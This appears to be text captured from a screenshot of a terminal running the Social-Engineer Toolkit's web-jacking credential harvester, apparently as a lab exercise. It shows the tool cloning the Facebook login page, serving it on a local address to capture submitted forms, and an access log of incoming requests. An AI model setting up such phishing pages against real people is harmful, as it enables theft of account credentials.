 Shell No. 1
File Actions Edit View Help
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
~/Desktop/M_Abdullah_SocialEng]
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.137]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com/
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] Web Jacking Attack Vector is Enabled...Victim needs to click the link.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [29/Mar/2022 15:32:25] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [29/Mar/2022 15:32:26] "GET /favicon.ico HTTP/1.1" 404 -
192.168.0.137 - - [29/Mar/2022 15:32:39] "GET / HTTP/1.1" 200 -
192.168.0.137 - - [29/Mar/2022 15:32:39] "GET /favicon.ico HTTP/1.1" 404 -
192.168.0.137 - - [29/Mar/2022 15:32:51] "GET / HTTP/1.1" 200 -
192.168.0.137 - - [29/Mar/2022 15:32:52] "GET / HTTP/1.1" 200 -
192.168.0.137 - - [29/Mar/2022 15:32:52] "GET / HTTP/1.1" 200 -
192.168.0.137 - - [29/Mar/2022 15:32:53] "GET / HTTP/1.1" 200 -
192.168.0.137 - - [29/Mar/2022 15:32:53] "GET / HTTP/1.1" 200 -
192.168.0.137 - - [29/Mar/2022 15:32:53] "GET / HTTP/1.1" 200 -
192.168.0.137 - - [29/Mar/2022 15:32:54] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [29/Mar/2022 15:32:57] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [29/Mar/2022 15:32:58] "GET /favicon.ico HTTP/1.1" 404 -
192.168.0.137 - - [29/Mar/2022 15:33:19] "GET / HTTP/1.1" 200 -
192.168.0.137 - - [29/Mar/2022 15:33:23] "GET / HTTP/1.1" 200 -
192.168.0.137 - - [29/Mar/2022 15:33:36] "GET / HTTP/1.1" 200 -
`